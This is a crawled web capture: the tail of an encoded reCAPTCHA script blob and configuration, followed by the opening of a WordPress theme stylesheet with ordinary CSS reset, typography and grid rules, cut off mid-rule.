s8KnF8KYw68nwolVw7dewprDuMKJwrbDmEoKEVvDl8Orw7LDj8OqwqDDpgxuwpFxw7HDi3vCpcO1JcK5woHDo8KMRcKqeU8rBcOdwo7DkRPDpMOoasKqw69ZwqcUw6nDpsOOw6/DuH3CmcKaFsOvwrTDssKoYsKFw6oKw4cTw4pOKsKww4RIwog8SnTCj0PCv8O4UsOSw5XCqhbDoVVTSVzDmcOIw47CvcO4w6nCl8O+woXDjAvDm3s/[base64]/RcOXw4nClC3CizbDoHfCtsKbwqdiw7rDqsOCR8OBTMKLwpIowq4bGD3DqcO1wpnCtsKQGD/DmsO7w6rDrg9IwrNfw7d/woJZISsVw53DqcOScABFwpxmXxEDecKvRMOlwok3dG3DkMO9eXjCnjw4N8OdeGvCjsOrMMKafgVJW2bDmcK/ZVpOw6/[base64]/[base64]/Dl8KAwrHDggHDr8OYw5/DpV3DqC9Mw6ILw6I8wotRw5vCvMKIw4nCjMOJwr1mYhIzJ1jCg8OtwrYhDcKFaEM0w7w3w5vDt8Kvw4o+w6lHwrvCpsO1w53Cp8O/[base64]/DugbCp8KYYsO9wq1Vw5hnw4lYLcOja2rCpjd8w5PDssK5S07CtStNwr0BHsOBw4DDqHbChcKoRj/DosKjfX7Dj8OsPSjDmTzDoEB4bsKKw7oBw6/DgHPDs8K1wrvDosK7aMOEw6oywo/Dt8OTwpNZw7zCmMKyZ8Ocw6ghWMOkIB96w6HCq8KgwqAsMHjDp0PCiSIzUhpow6HCs8OZwofCvMKSVMORw5vDiEgON8Klwpc+woLCmcOqNRDCrsK5w5XChjIdw5DChVdRwpo6JcO4w60gA8OZVcKVKsOheMOKw4/[base64]/[base64]/DqsOgAsK9CcK+w58Twqlvw7MBP2vCoUnCnwnClcOrUkNAIBzCnFgCwowmQCTCr8KwYwIFEsK8w7NIwqTCvmnDjcKtw6New6bDiMOvwrRiHMOYwpM+w6nDusOwa2nCkzPDlsKwwrJkZDDChcO/[base64]/cMOiXMKwQcOQwoXCl8KdbT8JMBRyNA9Ewr8+wrvDu8KtZsORbyDDrsKsS0ATY8OENMO6w5/CjcKlQAJaw5zCsCnDp2rCvcOGwqjDjhVjw4koNBzCuXrDnMKAwoZCLgoIKBvDmX/CgxnCmsKrd8KywozCrRc5wrrClcKDF8KZNMO0wolbSMO1GGNbPMODwrliKS86W8O+w51OLmtUw43DnUkEw4LDt8KNEsKJfX/[base64]/Ij/CqyfCpT8Yw6AhwrwDNMOuwopdRMOrw5RdUsKAw6VJP38GajxkwqDDhwQdai3CkyUiXcKQRitxP2huIjR3G8K0woTDo8KfwrZrwqQ/fcKYJMOYwqNEwrHDrsOMCyg/[base64]/[base64]/DvsKwO8O6FkLCtgfDtMKqwojDhGEVfXgfwopfwoJsw6vDoH3Du8KdwpnDpzY0HgM9wpkpCCkcIzrDhcOja8K8IVYwBRbCnMOcHUnCucK5T2zDnMOAD8O1woUPwr4kYEjCusOIwr3Do8OXw4HDkcK9w5zCnsOiw5zCv8OAZcKVMUrDhTHCn8O0HcK/wroleHQSMTPDkjcQTn3Ckx8ow4coQ20IJMK9w4DCvcOcwqDCiTXCtCPCkiZnXsOIIsKSw5lSJT7CuHh3w71ZwqHChAJowoLCqiDDjn0dTATDrCbDsR1Xw4AJRcKdMsKCD27DjsOtwoXCtsKswqXDv8OSPMKTSsKDwoZ8wrnDhsKEwoA/woLDtsOHFHXCiRsfwqnDkyjCn1fCisK2wpsMwq7CmkjDjR5gCcORw6jCvsOyNAfDlMO3wr4Vw5rCrgPChMO8WMOFwrLDkMKAw4QsWMOoBcOYw6XDgjXCrsOgwo/Cgk/DuCpcIsK7X8KSBMKPw6wRw7LDpDEYS8Oww4vCmQo7P8OQwqLDncOyHMKOw43DtMOKw7JNREhGwp80K8Kvw6LDkk8+wqnDvlLCrjrDmsKIw4MNT8K8wppqAk5Gw43DhlxMdzoyc8KJXcOdV07CqivCuXkLDR4sw5DCinoxA8KsCMOnSBnDjxR/aMKNw6EEYMOkwqdedMK/wqbCr1YOen9fHDkhO8KDwq7DhsK+WsKUw7lrw4fCrBbCsgR0w6HCq1TCkcK4woYxwovDqmHDq25bwp4uw6HDrSsrwrouw7PCiGbCkihOKT1zYR1awr/CpcOuKMKoXD4uZsO3w53Cj8OJw7LCq8OCwowzJSTDjiMBw4ELRsOHwpTDgELDiMK+w6QJwpDCkMKkZRnCjcKqw6/DlEolFTTDkMOhwrJxLkhqUcO/w4TCuMO2EFkTwr/CosOnw7nCvcK0woQpWMKrZsO0w4Yjw7PDpD1BYAxUNsOob0TCt8OOVH51w67CkcKMw5NROTrCiSfCmMOjCcOociTCoBdcw4AtEHHDrsOTXcKWBGN+ZsOBEW9Tw7Nsw5nCksO4fBHCoikdw6XDtMKTw6MmwqrDlsO+wp/Ds33Dkwhlwo3DvMOTwqwaJ2dBw5lAw6chw6HCli5eM3nCvT3DsRwoKB4fNMOxY0EFwoZMXxt+XwvCiV05wr3DhcKDw6YEPQzDn28hwrtew7jCvicsccKTdCtdwoV7FcOfwoMOw4HCpFkmwrTDr8OvEDnCoC7DkmNAwo4QSsKqw4oXw6fCncOPw43CgBxheMKCdcOPNm/CvjDDuMKFwo5Ob8Obw4keZcOfw71EwopUO8KPXG3Ci2XCrMOmGC8Ww5wWCHPCgB9cw5/Ci8OAZsK4esOeGMOYw6TCu8OFwrhbw7soHF3DuHIlVUtRwqA9c8KRw5gOwqXDkUIfDcOjYnkeT8KCwoTDsH1awpVEL0/DqQvCuRXCok7DmsKTMsKZwoIhNRxIw5A+w5hRwod5anLCvcKbal/DkzJkE8KQwqPClRVDY13DsgrCpcOdwoMPwosqLxlgX8ONw4Zuw6czwp5AKChGfsOzwpASw6nDsMOfB8OsUWcoXMOcNDxZUg3ClMKOOsOmAsOLecOcw77Cv8ORw6QCw6caw73ClDZGUEJwwr7DlcKlwoxiw5YBa0oDw7/[base64]/w6jCp1RwDnnCp1rDhsKXVBbDqsOgYiheZ8O3wq8vZ2TDgALDpCDDmcKcUXvCqsOPw7ouFARAK0DDtl/DisOFOG5Bw7ZRfRnDhcKhwpNuw7A6esKgw6wHwo/CgsOew4cSOFl5UifDg8KhDhjCgcKsw7vCl8Kew5MaJMOncmtaexrDjMKIwoh/NSLCvcKwwpcDaR5jwpkVFELDnAzCq09Cw7jDi0XChcK/XMKxw6g1w4EsWSUEQQtmw6rDqRhUw6XCpF3DiyhmXDbCnMOoSkvCr8O0AsOTwq4GwpvCuUR6w5oywqxWw6HChMOyWVjDlMKGw5/[base64]/w5nDgnPCoUvDlMKHUMObw7M5w5NYaEbCh2vDpTNrfTrCtXvDtMK+RDPDj3ojw4/[base64]/RMKkwovDqsK8Q8KlEMOMQwdvw6sWYxFbbcO9OVZfKR/DscKbw5UTe0hKJcKmwp3DmnRcAj8FNMOww4DDnsONwofCgcKGMMOQw7fDh8KtZnDCpcOlw4TCmMO1wr1UWMKew4fCpW7Duh3CkcObw6bDrHrDqGs0DEYVwrIRLsOwesKjw4NWw4YmwrbDk8O5w5Mtw63CjGcEw7AOHMKvOi3DqA9yw512wo5dSB/DqCo5w7ASbcO9wqoGD8OvwowPw6dTTcKDWFAnJMKfAsKHe0Q2wrR8YGDDvMOfDcKqw6bCrh/[base64]/fzzDm2Z4w5t8cQxaZcOVTGbCm38Bw7Axw5RiaVBXw73Dg8OyP34rw4sNw4V8w5fDtArDpFnDlMKadgjCtzjCj8OaD8Oyw4IUVMOxAQHDtMKPw4LCmGvCsH7CrUYOwrjCiWPDrsOJbMKRCmRDMXnDqcKFwqxIwql6w5Vpwo/[base64]/DgMOBw7/CqxfDv8KXw48XwrvDgMKOw6xpAwrDosKISsK2B8KjQ8KVDMKsecKhKx55RSDCkVvCssO0SELCjcO6w63DisKww5DDpBbCvBRBw6HDglMwfizDuWYYwrfCpn3DngUKZTvDhzdkEcKEw6YVAHbDvsO6aMOWw4zCicKqwp/[base64]/[base64]/DlMOXCcKkfMO/wprDiUXCs8KNU8OSw7DDkBpQw4wKecOgwonCm2o9wp8kwojCpl/DiiZTwp3CrWXDnl1RVMKkZxXCiXskM8OYN10AKsK4DsKQaAHCoC/DqcOnGllAw5gHwo8ZEcOhw7LDscOdFUzDlcKLwrcEw603w50kdUjCg8OBwowhwqLDgSPCrx7ChcORPsO7RGdYAip1w4vCoCJuw67Cr8KTwojDomdpLRPCrsOyDsKLwrZbdmoBEsK5NMORXTRhTSnDi8O5cHwkwo9ewpQUMMKlw6nDnsO/PcO3w4I3aMOKwpTCoGPCrDFhIA5JKcOrw4Uew590bGUTw7zCuE/[base64]/DlsO/[base64]/Ct3fDmsKYW8Krwp4EAsOXwrPCgzvDlTo7wqvCl8KnJC5Xwo7Cgxh3dcKEVW/CmsOFFcO2wqk/[base64]/w4hrw6nCi1sBNwcjJF4bEljCnMOWwp5TdlfDo8OBayHDhzFAwqzCm8Kzwr7Do8OvZDJkeVJkIXkuRm7DvsOSAAItwpvDvyjCqcK5U08Kw583wrUAw4fCt8Kow7FhTWJOGcOpbwkcw7MBIMOaKAHDq8OLw6Fzw6XDn8OBRMKrw6jCtk/Cqj9YwozDvMOwwpvDoE/Cj8OYwp7CpcOWOMK5PsOrfMKAwpXCiMOYGcKWw4TCqMOewowvSxvDrSfCp2pHw6VEIMOgwqF8IcOIw6gyb8KCRMOLwrEfw5RtWhLCnMKCSi/[base64]/[base64]/acOtasOQw5nCsGVGwqDDixcSHnPCjxMpw5Axw4bDpExjwpsVEijCjsOnwqTCi2/DgMOnwo4CUcKfY8KwZz8OwqTDgyvChcKfVmNIVRcfUjrCnyAqQBYPw7UlWz5IZcKGwpU2wpXCgsOww4XDi8KUISU3w4zCssKPEwAfw4jDglA1JcKSClRaSyjDlcOJw6/DjcOxF8OqaWUuwplScAbCnsKpeGbCt8OmNMO/aWLCssKoMVcnB8O7bEbCu8ORaMK7w7nCgS9MwqzDk3cHKMK6JcOZZQQmwqrDqm1FwrNbS0p2KyUEScKnMWYQw6hOw6/[base64]/DlXfCgsORKhPDl8Ouwq7DisOawrDDphnDgsK5w7XCgG0GFksTFiVuCcK2CnMQLyZhNhLCnC3DhVhewpjDmQMUOsO9w4I1w6/CtgfDrSPDqcKvwp18LQkEUMOPRjrDkMOPRiXDsMODw4xewq13KsOMw5s7RMOTMzshGMOJwobDrQdJw63CoznDgWPCu2PDr8K+wpZqw7TDoB3DrBQZwrcqwqDCvMO5wowNbGfDt8KHcSBdTX5ow6pvIGzClsOiX8KvKGJLwqw8wrxsCMKMS8ORw6rDisKDw6/[base64]/DnsKzacKXw7haaXnDssOhwrjDiBbDh04mTC5KOXkMwoHDgVnCqg/DjsO2cjbCqhrCqDvCrBHCnMKqwqwOw4Q4REgewprCrlI+wpjDhsOXwpnDuF8pw4PDh2kvXHtKw6F3GMKewrLCr0nDmVrDncOlw4gDwocyQcOMw4vCjQ88w4pYIn44wp1DDABhWkBxwrxnUsKCC8OeLF0wc8KmQDHCq1rCri/Dm8KKwrfCo8KPwq9/w54abcO1d8OYAC9jwrRMwr5BDSjDs8OpBm5/wrXDg0TDrwrCj1jDrR3DvcOxwpxmw7BWwqFnKBfDt27CmBzDqcKVKiYZKcONX2QPQ0HDpDhuEzXDlCBPHMKtwrUSHzxNTSzCosOBH0hPwo3DpRPDqcKtw5YLFEPDjcOXN1/DkBQ/SsK4YmJpw4HDu0/[base64]/Do8OeC8K1woXDs8KaB8KAR1/Dn8Omw4lXwrzDmcK0woXDmsK6Q8OLVgQgw4dNQsKLbMO5dgMgwr8pNFLDixtJPgo1woLDlcKNwrl9wq/DrcOWciHChy3Cj8KJEcOVw6TCin/Ch8O8C8OGGMOKZCx0w6Z9T8KRDsOiK8Kaw5zDnQLDoMK3w4kyHcOOOn/DvUJTwroYVMKhFSFCTMOzwo9ZdHDDo2bCkVfCugHDj0xAwq4yw67DqzHCrC4lwoFzw7/CtznDssK9DEHCm2XCqcOBwqbDmMKcC2nDpMK9w6YvwrLDhcK6w7DDtCtiDx86wopkw5EgIg3CqiRXwrTCpMOxCxRdAMKcw7vDtHsvwolFXMOrwrEvRXPDrUjDhsOPUsOZfGYzOcKQwosqwp3DgCZtN38CMD9QwqTDu3cdw5k/wqF1PxXDuMOPw5jCihY2OcOsVcKjw7ZqP3gdwpIHQcOcJ8O3dCtHAQjCqsKwwrTCnMKBOcOcw4/[base64]/[base64]/SAIWM8K0w73DncOVPkhFHnYDw4NnND/CsMOhEMOxw7DCoMO3w4nDksOgPcOJISnCv8KSRcOse3LDucOOwot6wpHDhcOqw6bDhwvCvXPDicK1Yi7DkgHDtFJ9wqzCjcOqw74Fwo3CkMKSJ8KJwqzCisOWw65sXMKVw6/[base64]/CtgRpE10vTAAhwpXDgcO7wo3CkcKnw67CiU/CtBMxUQB9aMK/[base64]/CksOQRsOteHs7azXDgA5rwqIFwpvDrSPDqCQHwpvDr8KgQcOfMsKkw7vDhcOmwrtdBcOKHMO3LG/[base64]/w5/CkkQqAU9bw5jDh8OuwoR3wpzDhicHe1tSw7vDowMwwofDmsO2w5w+wr4mAX7CiMO0KMKUw60Ae8KkwphTMinDisOkb8OoesOtfkrCoGzCm1vDoGXCo8O6AsKXBcO0JHLDky/DoCzDr8OOwobCrcKYw7gFV8O6w6h6NhrCsXLClnnClwfDgCMPWXrDp8Odw4nDnMKzwp7CoG1ranfCgwBNa8OkwqXCp8KXw5rDvx/DqzNcTmwpdEBheX/DuGLCr8KEwpLCrMKuJMOuwpbDmsKGWTzDkDHDkmDCj8KLLMOdwozCucOhw4jDqsOiX39PwoxuwrfDp1Rnwp3Cs8Oxw40Yw78XwrjCrMK7JC/Dj23CosORwpkAwrIePMKawobCtGXCqsKHw6XCm8ORJQPDicOvwqPDlxfCgMOFWzHDkS0awonCiMKQwrkDFsKmw4vDiV4Yw4Jdw4DDhMOcVMO0ewPCk8OsJV/Dv3k9wr7CjSIXwphMw40jc07DizVrw7N6w7Quw49iw4Rhwrd5UEvCp0PDh8Kaw5rCrcOewp8Jw7IVwrtdwpbCo8OnLjIKw7IBwoEXwrPDkjbDqsO1VcKuAX/CpUtBcsOzWHd8dsKowpvDpinCtQQqw493wqjCicKEwpMyBMK3w7Vow614BAEsw6dKJGYZw5PCtVLDh8O5ScOBEcOCXHY3b1NJwrXCmsKwwolcZsKnwo4dw4VOw4zCqcOZECJ0LVvCl8OCw5/CimDCs8O7ZsKIIsO4dA3CqMKQQcOXHcKFWg/DiBUgR3PCrsOdaMK5w4bDtMKDBMO4w6Ifw6ojwprDjDtGfh3DiT7CryBlKsOlU8OSC8KNAsK0E8O9wq11wpjCiBjCusOQaMOzwpDCi3XCp8OEw5oiRmg3wpoTw5vDgF7CtlXDmGUSQ8OtQsOlw6JzX8O9wrpjY3DDl1VuwrnCvyHDs19aSQbDtsOgEcO/HsOmw5oBw6wMZ8OCPF9awprDgsOJw6zCr8ObGGgjCMOabsKXwrnDtMONPMKeHMKOwphmYsOvasOxWcOXOMOIcMOJwq7CizJrwpRudcKfUXk7PcKCw53DhS/CnhZJw7PCpGnCmsK9w7rDjALCtsONw5/DmMK2f8OFKC3CvcOTG8KDHgBlaXY0ViPCl0Rlw5HCpGvDgGPCmsOjI8O0bkYgLXnDt8Kqw5EnGwrCr8OXwo/DssKIw6o7GsKewr1TFMKLacOsdsOrwr3Ds8KKaSnDrAdUTnQ3wrd8Y8ONfXsCcsOPw4/[base64]/IFo2w7dic15jw4Jxw6IHccOZw6A0ecOew6DDj1VGSsK9w7zCk8OeTMK1RsO6bAzDssKjwrFww59ZwqAicsOrw5Y8w7DCo8KSH8K4MV7Cp8KBwpHDgcK5fsOGG8KEw7MvwoQHYkk1w5XDpcOFwoLDnxXDrsO+wrhew6HDsUrCpEYsOcOpwrLDvgd9FXXCtA0/O8K1AMKmGcOEL03Cp04Lwq/DvsOeMk7DvHMrIsKye8KjwplAf1vDiFBowonCvWlRwp/Dt08CW8OgF8K9Hm7DqsOTwr7DpH/Dn1ELLcOKw7HDp8OrJRLCgsKzG8O/w619chjDp2Qkw43DrmwBw5dowqwGwrLCtMK9wqzCigAjw5LDkCQLRMKsIgwxRMO/HBdAwoIZw5wFLi/DpnjCi8Oxw5Rfw5zDusOow6BBw4Vgw7RawpvCt8OzbcOsRC5lFATCt8OVwrUMwo/DncOcwq8zUAVrB0s7w6ZOVcOfw6sPUcKTdgtWwp/CqsOIw7XDvUJFwrdQwpfDkE/[base64]/DslYXw6bDvcKuw6fCvjIVJMKNwr7DtsONwpJ3wqcDDk4WSw3CqCHDnwXDvVrCkMKdBMOmwrPDkTbCpFRYw5JxKcOpN07CksKxw6DCtcKtKsKYczJbwptcw5sdw41pwqcBb8KcJwg8ExJ1esO2NwTCgsKcw4hBwr/[base64]/ClzPCr8ODR8KcdkPDsMKsKxHCtwRiMDEqb8KPwqvDm8KvwrbCoRQ6AsO0FW7CmTIXwoNjw6bCicKuBlZ5HMKePcOHTSbCum/Dq8OUeCUtWAIFw5HCjh/[base64]/[base64]/CtmkiwozDrcOXw4Ecwq7CiMKEIMO9woV+w57Ci8KTw7LDmcKPwqzDp1bCmy3DkX8ZNcKfCcOCUQpNwq53wop7wr3DhcOpBETDmlR4MsKtGAfCjTgtB8KCwqnCo8Ojw5rCvMOjA0TDrMKxw5QOw5DDunbDkRtvwpDDh3c1wonCg8K9W8KdwrTDnMKRETIDwp/Cmn4GNsObwosfTMOfw6AFZ25XAsO2XcKUaFrDuyNVwqVQw53Dl8Kdwq8PZ8ORw6vCqMOEwpHDt3HDoVtCwo/CrsKJw4DCmsKHZcOkwoULCigSTcO7wr7CpBw/Zw7CmcK+GClHwr3CsE9iwosfT8KjCsKhXsOwdwkhYcOpw4jClGwxwqELCsKhw6FPb3/DjcOww4LCl8KfPcO7VA/Diigsw6Aiw4BzZCPDmsOpXsOOwp8mP8ONZXTDtsOMwrDCtSAcw45PR8K/wpBPSsKaSXYEw6gqwoDDkcOqwp07w50ow4cyJ0fCvMKiw4/Cm8OKwoEgFcOzw7jDji80wpvDocOKwqvDmkoSOsKPwo0UNzxXEsO5w4HDicK7wr1OUyp5w4gbw5LCuAHChDx5QMO3w5XClyPCvMKwOsOZTcO9w5JMwp1HOzwCwprCplbCqsOCHsO5w606w7N/[base64]/[base64]/DiUrDtGFcfcKTLMOJwpXCnMOGw6tfw7lEWD5wFsKawpMeSMOuVAnCjcKtcELDtTQkWnt0cA/[base64]/[base64]/Ck0l1B8OEw4R7QgHChcOvwq/CisKXw6bCk8O0VcKCN8K/[base64]/[base64]/fsO5woQtwq4HeTYJZMOhwpzCncOISsOjA8ORw57ClB8pw6DCnsKiNcKfCxHDhCkiwq7Dt8KfwojDkMKhw71MD8OnwoYxbsKlC3gwwq/DswkpQBwCITrCgmTDpgFmVDjCqMO2w5tnd8KULR5Tw5RhXcOiwqlVw5rChw0lesOtwpFIUcK8w7o1bktCw6sNwqoLwrDDq8KGw47DqHBiw6oww4rDiDMMTcOSwrJ2XMKoN37CuC3DjnUYYMOdUEfCnjRGNsKbAsKBw7rChRjDmn0/w7sswpRSw7FEwo/DkMOnw4vDhcK7fjfDvjk0e0NUBTItwpZnwqk+wpJFwo5YWRvCqDLDhsKzwpYcw60iw7/CnkVCw6nCqCXDjsK1w4XCvXTDvBDCqMKdHD5bc8KTw5plwpTCuMO+wpATwrN4w5ByScOvwq3DhsKzGWPCq8O2wrMpw4/DmDMBw5bDqcKRCmEQRz7Cvzt1QMOVC2PDoMKGwofCsjfDgcO0w5/Ck8K6wrYRa8KWT8KnBsOvwojDkW5OwoB9wovCqF89PsKYS8KjfDrCkHAFJMK9wq7Dg8OTOhsFZ2HDtlzCvFLCsWEkGcOXasOdR0TChn/DqSHDsmPDtMOMasKYwo7CgsOiwqdcPSDDjcO2FsO2w4vCn8KpIMKHZXlSQGDCqcO3DcOTWk0ww5x5w6zDjRoww4jCjMKew6w9w4gAeX9zIglTwohJwpbCtF0TRMKrw7jChRAMPirDoDNNIMK/[base64]/[base64]/Du3zCr8O4w6hlw5HCtMKew4fCqsK6UEgBwpAXZ8KzCB7DmMKlwrpScSNJwobCnh/DtiYHDcOuw64MwqN0HcK5WsOVw4bDkkkYKnpyDzHDkU7ChivCusObwojCnsKSB8OpXGBWwqTCmwYoFcKUw5DCpHR7JRTCtiJIwoNJVcKtFDLCgsOUHcKgND1mVVADBsOwVCvCscOXw4EZPUZpwoDCgEZrwqjDisOoEzBPRUFyw413w7XDisOhw6XDlwrDvcO8VcO/wonCln7CjHDDsV5bfsOoeBTDq8KIP8OtwpJdw6fCvQXClcO/wpNXw7ljwpPCpGF6aMKFEmg8wpFTw4E7wqTCtwh0N8KTw7lGw6nDmMO8wofCpi06UEPDicKNwooUw6/[base64]/[base64]/CqmIRwqTDoFZ1wq/CijBpwq3Drkt8UlV5f8Kqw5k5H8KHDcOSNcOAWMO7F18Twow+VCLDgMOiwrbDsm7CqFpOw7xfEcOqIcKOw7TDtWxBbcONw4HCsyZNw5HClMOIwqNQw4zCh8KxUizDkMOtS2U+w5rCmcKBw5gZwq0sw4/Dphx4wp/DsGR8wrLCg8OaZsKGw5sDScK2woZfw7ARw4rDkMOgw5JrKsOrw7/CmsO3woFrwrTCo8K+w5nCk1vDjw4dM0fDp0ISBhV6KcKdZMOowqlAwq10w6PCiB0mw5lJwpvDnDfDvsKZwrjDjsKyB8Otw6YLwog9ExVvH8OFw5k+w7PDosOLwpDCsXbDvsOhTjsBVcKmKQBgfw4iXzLDsDkVw7DCmXAINMKvEcOZw6HCmU/DuEZnwo45YcOFCSBSwoB9AXrDkcK1w5JDw45BP3TCrXIuU8KBw4hFLMOaJUTCscKnwp3DogHDk8Ofw4Vzw7d0AsO8a8KSw4zDg8KwajzCtMOVw47Cj8OHNyjCi0fDuS0DwoM/wrLCtcODaUXDkjzCtsOyCjTChsOVw5UHLsO8w7Qyw4AZOCUAUMK2CULCusOjw4x8w5HCgcKqw79VBBrDpx7DoBJowqYcwoBFJyQcw55UcTPDng0/w7vDgcKKcS9WwoBiw4Yowp/DuRnCiCDCjcOww7LDgMKtFg5CWMOrwrTDnQvCpS4CP8OzHsOqw6QZB8O/wqnDj8KgwqPDqMOeGhZCTzrDlB3ClMOdwqTCrwszw5PDkMOfAGzCoMKOW8O0MMKNwqTDjinCvSZtYW3Cq21GwoLCnStBJcKgD8KET3nDiGLCsFQRRsOXQ8Omwo/CsFkjw7zCl8KCw7x8Lg7CmntuEGHCiTIBw5HDpVbDhD7CkHdVwoV2wrHCsHwPG0gJR8OyMnUNVMO2woMWwpQ/w4tUwqoFag/DgR53e8O0fMKWw7rCu8Onw4bDtWsZV8Osw5wNVMONKkU8RHQ/woVawrojwqrDssKNNMOZw7HDscOXbCQrBXrDpsOvwpIKw6tMw6fDhyXCpMKNwohmwpXDojzCr8OgBQMACnbDn8K7fCRMw67DvinDg8KewqU7bnkawoxjMsKxRcOyw50TwoklPMKCw5/CpcOtFsKfwqZkOz7Dt3tvMsK3QE7CmVArwoTCiEgFw5lwJMOTQnnCpjjDhMOCYk7DlAQ\\u003d\x22],null,[\x22conf\x22,null,\x226Lfbj_UUAAAAAJolp0KrZOWaaGSxKGUZU6AGLjoJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ceress-tanaka.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cJRegiAHRiBJniyayHyhsQ4cr/TSF7ANCDT0e8GbhSM\\u003d\x22,1,0,null,1,1768961856400,0,0,[210,37],null,[117,226],\x22RC-OxsA4opCNrL95w\x22,null,null,null,null,null,\x220dAFcWeA4BRFBZiivqvPeD_dtmaAbknzulGHmigeDw9a3Q2cY03runDsP9Kyq9F10m7OOSg2E_rxPu06llF-rKjNl0_Q4I34g8rg\x22,1769044656339]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ceress-tanaka.com/wp-content/themes/ceress-tanaka/style.css?20141111
body_size: 9040
content:
/******************************************************************
Theme Name: Ceress-tanaka
Theme URI: 
Description: 
Author: 
Author URI: 
Version: 100.0.0
******************************************************************/


/************************ STYLE STRUCTURE ************************

	1. Reset CSS
	2. Typography presets
	3. Header
	4. Footer
	5. Navigation
	6. Navigation Submenu
	7. Main Section
	8. Sidebar & Widgets
	9. Image Styles
	10. Post Style
	11. Contact Form
	12. Tweet List
	13. Paginate
	14. Comments
	15. Respond Form
	16. Dropcaps
	17. Responsive Navigation
	18. Media Queries

****************************************************************/

/************************ Reset CSS ************************/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
:focus {
	outline: 0;
}
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.entry-content img {
	margin: 0 0 1.5em 0;
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	padding: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	text-align: center;
	margin-bottom: 1.5em;
}
.wp-caption img {
	border: 0 none;
	margin: 0;
	padding: 0;
}
.wp-caption p.wp-caption-text {
	margin: 0;
}
.wp-smiley {
	max-height: 1em;
	margin:0 !important;
}
.gallery dl {
	margin: 0;
}
.gallery-caption {
	/*margin:-1.5em 0 0 0;*/
} 
.gallery-icon {
	padding: 10px;
}
.gallery img {
	border:1px solid #f0f0f0 !important;
	padding: 1px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	width: 100%;
	height: auto;
}
blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	text-align: right;
	width: 33%;
}
blockquote.right {
	float: right;
	margin-left: 20px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}

/*	Less Framework 4
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/


/************************ Resets ************************/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6,
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em,
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup,
menu, footer, header, nav, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}

article, aside, canvas, figure, figure img, figcaption, hgroup,
footer, header, nav, section, audio, video {
	display: block;
}

a img {border: 0;}



/************************	Typography presets ************************/

.gigantic {
	font-size: 110px;
	line-height: 120px;
	letter-spacing: -2px;
}

.huge, h1 {
	font-size: 68px;
	line-height: 48px;
	letter-spacing: -1px;
}

.large, h2 {
	font-size: 42px;
	line-height: 1;
	border-top: 1px solid #999999;
	padding: 10px 0;
}

.bigger, h3 {
	font-size: 20px;
	line-height: 24px;
	text-align: left;
	border-top: 1px solid #999999;
	padding: 10px 0;
	margin-bottom: 10px;
}

.big, h4 {
	font-weight: normal;
	font-size: 20px;
	line-height: 26px;
	border-bottom: 1px solid #999999;
}

body {
	font: 16px Arial, sans;
	line-height: 1.5;
}

.small, small {
	font-size: 13px;
	line-height: 18px;
}
.clear {
	clear: both;
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.clearfix:after {
	clear: both;
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.clearfix {
}

/************************ Selection colours (easy to forget) ************************/

::selection 	 	{ background: rgb(217, 255, 214);}
::-moz-selection 	{ background: rgb(255,255,158);}
img::selection 		{ background: transparent;}
img::-moz-selection	{ background: transparent;}
body 				{-webkit-tap-highlight-color: rgb(255,255,158);}




/* apply a natural box layout model to all elements */
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
* { transition: all 0.3s ease-out; } 

body {
	background: rgb(255,255,255,0);
	color: rgb(60,60,60);
	-webkit-text-size-adjust: 100%; /* Stops Mobile Safari from auto-adjusting font-sizes */
	margin: 0 auto;
	color: #666666;
	font-family: 'Open Sans',Sans-Serif;
	font-size: 14px;
}
a {
	/*color: #E54D1B;*/
	color: #2d8045;
	text-decoration: none;
}
a:hover {
	color: #FF4D4D;
}
.container {
	margin: 0 auto;
}

.block {
	width:90%;
	max-width:1130px;
	margin:0 auto;
	position:relative;
	z-index: 1;
}

.block:before,
.block:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.block:after {
	clear: both;
}



/* Responsive Grids */
.col {
	float: left;
	margin-left: 3.2%;
	margin-bottom: 30px;
}

/* grid4 col */
.grid4 .col {
	width: 22.6%;
}

/* grid3 col */
.grid3 .col {
	width: 31.2%;
}

/* grid2 col */
.grid2 .col {
	width: 48.4%;
}

.grid4 .col:nth-of-type(4n+1),
.grid3 .col:nth-of-type(3n+1),
.grid2 .col:nth-of-type(2n+1) {
	margin-left: 0;
	clear: left;
